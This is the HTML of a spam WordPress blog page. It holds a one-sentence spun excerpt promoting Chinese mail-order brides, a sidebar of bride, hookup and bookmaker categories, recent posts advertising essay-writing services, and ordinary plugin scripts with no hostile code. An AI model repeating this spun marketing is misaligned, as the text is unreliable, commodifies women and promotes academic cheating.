			<span class="posted-on"><a href="https://brandaville.com/2021/12/18/its-the-side-of-extreme-chinese-mail-order-wife-chinesemailorderbrides-net-hardly-ever-noticed-nonetheless-that-is-why-they-have-needed/" rel="bookmark"><time class="entry-date published" datetime="2021-12-18T00:00:00+00:00">December 18, 2021</time> <time class="updated" datetime="2022-01-14T10:25:57+00:00">January 14, 2022</time></a></span>
							<span class="author">
					<a href="https://brandaville.com/author/admin/" title="Posts by admin" rel="author">admin</a>				</span>
			
						
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		
		<p>Not solely are they professionals in the area of their particular research, even so Chinese young girls for matrimony are attempting to become curious into the world, economic system, politics.</p>

		</div><!-- .post-excerpt -->
				<div class="post-readmore"><a href="https://brandaville.com/2021/12/18/its-the-side-of-extreme-chinese-mail-order-wife-chinesemailorderbrides-net-hardly-ever-noticed-nonetheless-that-is-why-they-have-needed/" class="btn btn-primary">Read More</a></div>
					<span class="comments-link"><a href="https://brandaville.com/2021/12/18/its-the-side-of-extreme-chinese-mail-order-wife-chinesemailorderbrides-net-hardly-ever-noticed-nonetheless-that-is-why-they-have-needed/#respond">Leave a comment</a></span>
				</div>
		
</article><!-- #post-## -->		</main>
	</div><!-- /#primary -->

	
<div id="sidebar" class="sidebar-blog" role="complementary">
<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://brandaville.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-1" class="widget widget_text"><h3 class="widget-title">About Blog</h3>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed tincidunt, erat in malesuada aliquam, est erat faucibus purus, eget viverra nulla sem vitae neque. Quisque id sodales libero. </div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-311"><a href="https://brandaville.com/category/adultsexchat-org/">adultsexchat.org</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://brandaville.com/category/asian-dating-sites/">asian dating sites</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://brandaville.com/category/asian-marriage-site/">Asian Marriage Site</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://brandaville.com/category/asian-wife-mail-order/">asian wife mail order</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://brandaville.com/category/beautiful-brides/">Beautiful Brides</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://brandaville.com/category/best-china-dating-site/">best china dating site</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://brandaville.com/category/best-chinese-dating-sites/">best chinese dating sites</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://brandaville.com/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://brandaville.com/category/best-dating-website/">Best Dating Website</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://brandaville.com/category/best-free-dating-site-for-serious-relationships/">best free dating site for serious relationships</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://brandaville.com/category/best-mail-order-bridesbest-mail-order-brides/">best mail order bridesbest mail order brides</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://brandaville.com/category/best-marriage-dating-sites/">Best Marriage Dating Sites</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://brandaville.com/category/best-woman-to-marry/">Best Woman To Marry</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://brandaville.com/category/besthookupdatingsites-org/">besthookupdatingsites.org</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://brandaville.com/category/bestladultdatingsites-org/">bestladultdatingsites.org</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://brandaville.com/category/biracial-dating-site/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://brandaville.com/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://brandaville.com/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://brandaville.com/category/buy-a-bride-online/">buy a bride online</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://brandaville.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://brandaville.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://brandaville.com/category/dating-sites-for-over-40/">dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://brandaville.com/category/driver-for-windows-10/">Driver for Windows 10</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://brandaville.com/category/filipina-brides/">filipina brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://brandaville.com/category/find-a-bride/">find a bride</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://brandaville.com/category/find-a-wife-online/">Find A Wife Online</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://brandaville.com/category/find-colombian-wife/">find colombian wife</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://brandaville.com/category/find-women/">Find Women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://brandaville.com/category/foreign-bride/">foreign bride</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://brandaville.com/category/foreign-brides/">Foreign Brides</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://brandaville.com/category/foreign-dating/">Foreign Dating</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://brandaville.com/category/free-adult-chat/">free adult chat</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://brandaville.com/category/get-a-bride/">Get A Bride</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://brandaville.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://brandaville.com/category/hookup-tips/">hookup.tips</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://brandaville.com/category/hookupfinder-org/">hookupfinder.org</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://brandaville.com/category/hookupfriendfinder-net/">hookupfriendfinder.net</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://brandaville.com/category/hookuponline-org-best-hookup-sites/">hookuponline.org &#8211; best hookup sites</a>
</li>
	<li class="cat-item cat-item-308 current-cat"><a aria-current="page" href="https://brandaville.com/category/https-chinesemailorderbrides-net/">https://chinesemailorderbrides.net/</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://brandaville.com/category/international-dating-sites/">International Dating Sites</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://brandaville.com/category/internet-brides/">Internet Brides</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://brandaville.com/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://brandaville.com/category/japanese-mail-order-bride/">japanese mail order bride</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://brandaville.com/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://brandaville.com/category/latin-date/">latin date</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://brandaville.com/category/latin-mail-order-wife/">latin mail order wife</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://brandaville.com/category/latina-wife/">latina wife</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://brandaville.com/category/latina-wives/">Latina Wives</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://brandaville.com/category/lgbt-sites/">lgbt sites</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://brandaville.com/category/lista-bukmacherow-i-ranking/">lista bukmacherow i ranking</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://brandaville.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://brandaville.com/category/mail-order-wives/">mail order wives</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://brandaville.com/category/mailorder-brides/">Mailorder Brides</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://brandaville.com/category/marriage-sites/">Marriage Sites</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://brandaville.com/category/meet-a-bride/">Meet A Bride</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://brandaville.com/category/meet-beautiful-brides/">Meet Beautiful Brides</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://brandaville.com/category/meet-brides/">Meet Brides</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://brandaville.com/category/meet-foreign-brides/">Meet Foreign Brides</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://brandaville.com/category/meet-gorgeous-brides/">Meet Gorgeous Brides</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://brandaville.com/category/meet-internet-brides/">Meet Internet Brides</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://brandaville.com/category/meet-real-brides/">Meet Real Brides</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://brandaville.com/category/meet-single-woman/">Meet Single Woman</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://brandaville.com/category/meet-woman/">Meet Woman</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://brandaville.com/category/meet-women/">Meet Women</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://brandaville.com/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://brandaville.com/category/order-bride-for-marriage/">order bride for marriage</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://brandaville.com/category/order-brides-online/">Order Brides Online</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://brandaville.com/category/overseas-wife-finder/">overseas wife finder</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://brandaville.com/category/payment/">payment</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://brandaville.com/category/play-rom-games/">Play Rom Games</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://brandaville.com/category/polish/">polish</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://brandaville.com/category/ranking-bukmacherow/">ranking bukmacherow</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://brandaville.com/category/real-brides/">Real Brides</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://brandaville.com/category/real-women-for-marriage/">Real Women For Marriage</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://brandaville.com/category/realadultdatingsites-net-free-adult-dating-sites/">realadultdatingsites.net &#8211; free adult dating sites</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://brandaville.com/category/russian-women-for-marriage/">russian women for marriage</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://brandaville.com/category/single-ladies-for-marriage/">Single Ladies For Marriage</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://brandaville.com/category/single-woman/">Single Woman</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://brandaville.com/category/single-women-dating/">single women dating</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://brandaville.com/category/thai-brides/">thai brides</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://brandaville.com/category/top-adult-sites/">top adult sites</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://brandaville.com/category/top-hookup-dating-sites/">top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://brandaville.com/category/ukraine-ladies-for-marriage/">Ukraine Ladies For Marriage</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://brandaville.com/category/ukrainian-women-online-dating/">Ukrainian Women Online Dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://brandaville.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://brandaville.com/category/vietnamese-mail-order-wife/">vietnamese mail order wife</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://brandaville.com/category/websites/">websites</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://brandaville.com/category/wife-from-russia/">Wife From Russia</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://brandaville.com/category/wives/">wives</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://brandaville.com/category/women-and-dating/">Women And Dating</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://brandaville.com/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://brandaville.com/category/women-for-marriage/">Women For Marriage</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://brandaville.com/category/women-online-dating/">Women Online Dating</a>
</li>
			</ul>

			</aside><aside id="electro_recent_posts_widget-1" class="widget electro_recent_posts_widget"><h3 class="widget-title">Recent Posts</h3>	<ul>
			<li>
			<a class="post-thumbnail" href="https://brandaville.com/2022/12/13/dependable-and-cheap-essay-writing-service/"><div class="electro-img-placeholder"><img src="https://placehold.it/150x150/DDD/DDD/" alt=""><i class="fa fa-paragraph"></i></div></a>
			<div class="post-content">
				<a class ="post-name" href="https://brandaville.com/2022/12/13/dependable-and-cheap-essay-writing-service/">Dependable And Cheap Essay Writing Service</a>
									<span class="post-date">December 13, 2022</span>
							</div>
		</li>
			<li>
			<a class="post-thumbnail" href="https://brandaville.com/2022/12/13/order-now-customized-essay-writing-service-buy-essays-on-line-at-reasonable-prices-customized-essay-writing-service-writing-companies-essay-writing/"><div class="electro-img-placeholder"><img src="https://placehold.it/150x150/DDD/DDD/" alt=""><i class="fa fa-paragraph"></i></div></a>
			<div class="post-content">
				<a class ="post-name" href="https://brandaville.com/2022/12/13/order-now-customized-essay-writing-service-buy-essays-on-line-at-reasonable-prices-customized-essay-writing-service-writing-companies-essay-writing/">Order Now Customized Essay Writing Service, Buy Essays On-line At Reasonable Prices Customized Essay Writing Service, Writing Companies, Essay Writing</a>
									<span class="post-date">December 13, 2022</span>
							</div>
		</li>
			<li>
			<a class="post-thumbnail" href="https://brandaville.com/2022/12/09/essay-writing-service-write-my-essay-requests-carried-out-by-professionals/"><div class="electro-img-placeholder"><img src="https://placehold.it/150x150/DDD/DDD/" alt=""><i class="fa fa-paragraph"></i></div></a>
			<div class="post-content">
				<a class ="post-name" href="https://brandaville.com/2022/12/09/essay-writing-service-write-my-essay-requests-carried-out-by-professionals/">Essay Writing Service: Write My Essay Requests Carried Out By Professionals</a>
									<span class="post-date">December 9, 2022</span>
							</div>
		</li>
			<li>
			<a class="post-thumbnail" href="https://brandaville.com/2022/12/05/choosing-a-research-paper-writing-service/"><div class="electro-img-placeholder"><img src="https://placehold.it/150x150/DDD/DDD/" alt=""><i class="fa fa-paragraph"></i></div></a>
			<div class="post-content">
				<a class ="post-name" href="https://brandaville.com/2022/12/05/choosing-a-research-paper-writing-service/">Choosing a Research Paper Writing Service</a>
									<span class="post-date">December 5, 2022</span>
							</div>
		</li>
			<li>
			<a class="post-thumbnail" href="https://brandaville.com/2022/12/02/essay-writing-service-at-10-web-page-trusted-faculty-essay-writing/"><div class="electro-img-placeholder"><img src="https://placehold.it/150x150/DDD/DDD/" alt=""><i class="fa fa-paragraph"></i></div></a>
			<div class="post-content">
				<a class ="post-name" href="https://brandaville.com/2022/12/02/essay-writing-service-at-10-web-page-trusted-faculty-essay-writing/">Essay Writing Service At $10 Web Page Trusted Faculty Essay Writing</a>
									<span class="post-date">December 2, 2022</span>
							</div>
		</li>
		</ul>
	</aside></div><!-- /.sidebar-blog -->			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-4">
                            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Subscribe Our Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">Signup for our  newsletter to get the latest news</span>

                            
                        </div>
                        <div class="newsletter-form">

                            <div class="wpforms-container wpforms-container-full ec-newsletter-form" id="wpforms-5248"><form id="wpforms-form-5248" class="wpforms-validate wpforms-form" data-formid="5248" method="post" enctype="multipart/form-data" action="/category/https-chinesemailorderbrides-net/" data-token="a8b23a7a8d97d4ab105bec9b61902730"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-5248-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5248-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5248-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Enter your email address" required></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5248-field-hp" class="wpforms-field-label">Website</label><input type="text" name="wpforms[hp]" id="wpforms-5248-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="5248"><input type="hidden" name="wpforms[author]" value="1"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-5248" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="SignUp">SignUp</button></div></form></div>  <!-- .wpforms-container -->
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img src="https://brandaville.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-08-at-1.12.17-PM-e1602188572711.jpeg" alt="Brandaville" width="849" height="450" />
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Contact us at:</span>
						<span class="call-us-number">(650)-248-6830<br>info@brandaville.com</span>
					</div>
				</div>
			</div>

		                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-4">
                                <div class="columns"><aside id="nav_menu-8" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">BRANDAVILLE</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-6373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6373"><a href="https://brandaville.com/">Home</a></li>
<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://brandaville.com/my-account/">My account</a></li>
<li id="menu-item-6372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6372"><a href="https://brandaville.com/checkout/">Checkout</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="https://brandaville.com/wishlist-2/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> ABOUT US</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://brandaville.com/about/">About Us</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://brandaville.com/contact/">Contact Us</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://brandaville.com/blog/">Blog&#8217;s</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://brandaville.com/faqs/">FAQ&#8217;s</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">CUSTOMER CARE</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://brandaville.com/careers/">Careers</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6406"><a href="https://brandaville.com/contact-v1/">Feedback</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://brandaville.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="https://fixuphost.com/electro/">Fixuphost</a> - All Rights Reserved</div>
                <div class="payment">		<div class="footer-payment-logo">
			<ul class="cash-card card-inline">
												<li class="card-item"><img src="https://brandaville.com/wp-content/uploads/2017/02/patment-icon.png" alt="" width="324" height="38"></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="nav_menu-7" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">BRANDAVILLE</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6373"><a href="https://brandaville.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://brandaville.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6372"><a href="https://brandaville.com/checkout/">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="https://brandaville.com/wishlist-2/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">ABOUT US</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://brandaville.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://brandaville.com/contact/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://brandaville.com/blog/">Blog&#8217;s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://brandaville.com/faqs/">FAQ&#8217;s</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">CUSTOMER CARE</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://brandaville.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6406"><a href="https://brandaville.com/contact-v1/">Feedback</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://brandaville.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="http://themeforest.net/user/madrasthemes/portfolio"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=919876543210"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=919876543210"></a></li><li><a class="fab fa-pinterest" target="_blank" href="http://themeforest.net/user/madrasthemes/portfolio"></a></li><li><a class="fab fa-linkedin-square" target="_blank" href="http://themeforest.net/user/madrasthemes/portfolio"></a></li><li><a class="fab fa-instagram" target="_blank" href="http://themeforest.net/user/madrasthemes/portfolio"></a></li><li><a class="fab fa-youtube" target="_blank" href="http://themeforest.net/user/madrasthemes/portfolio"></a></li><li><a class="fas fa-rss" target="_blank" href="https://brandaville.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://brandaville.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-08-at-1.12.17-PM-e1602188572711.jpeg" alt="Brandaville" width="849" height="450" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Contact us at:</span>
                <span class="call-us-number">(650)-248-6830<br>info@brandaville.com</span>
            </div>

                    </div>
        </div>
        </div>
        

	</footer><!-- #colophon -->

	
</div><!-- #page -->
</div>
            <div class="electro-overlay"></div>
        
<p class="woocommerce-store-notice demo_store" data-notice-id="ca069221150e205dfb2c8c1a9a3b62f6" style="display:none;">Dear valued customers, we are currently not taking any more orders due to an operational issue as a result of COVID-19, sorry for the inconvenience !! <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/brandaville.com\/2021\/12\/18\/its-the-side-of-extreme-chinese-mail-order-wife-chinesemailorderbrides-net-hardly-ever-noticed-nonetheless-that-is-why-they-have-needed\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"Brandaville","logo":{"@type":"ImageObject","url":"https:\/\/brandaville.com\/wp-content\/uploads\/2020\/10\/WhatsApp-Image-2020-10-08-at-1.12.17-PM-e1602188572711.jpeg","width":"849","height":"450"}},"author":{"@type":"person","name":"admin"},"datePublished":"2021-12-18T00:00:00+00:00","dateModified":"2022-01-14T10:25:57+00:00","name":"It\u2019s The Side of Extreme Chinese Mail Order Wife &#8211; chinesemailorderbrides. net Hardly ever Noticed, Nonetheless That is Why They have Needed","headline":"It\u2019s The Side of Extreme Chinese Mail Order Wife &#8211; chinesemailorderbrides. net Hardly ever Noticed, Nonetheless That is Why They have Needed","description":"Not solely are they professionals in the area of their particular research, even so Chinese young girls for matrimony are attempting to become curious into the world, economic system, politics."}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/brandaville.com"}},{"@type":"ListItem","position":2,"item":{"name":"https:\/\/chinesemailorderbrides.net\/","@id":"https:\/\/brandaville.com\/category\/https-chinesemailorderbrides-net\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='wpforms-full-css'  href='https://brandaville.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.css?ver=1.6.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/brandaville.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.14' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/brandaville.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_55b0534e877d1e9cd01e971468e08072","fragment_name":"wc_fragments_55b0534e877d1e9cd01e971468e08072","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/brandaville.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
